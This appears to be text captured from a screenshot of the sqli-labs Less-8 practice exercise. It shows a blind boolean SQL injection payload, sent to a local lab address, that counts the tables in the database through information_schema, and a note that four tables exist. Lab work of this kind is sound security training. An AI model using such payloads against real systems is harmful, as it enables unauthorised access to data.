 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
存在4张表
URL
http://192.168.153.128/sqli-labs/Less-8/
?id=0' or 4=(select count(table_name) from information_schema.tables where table_schema=database()) --+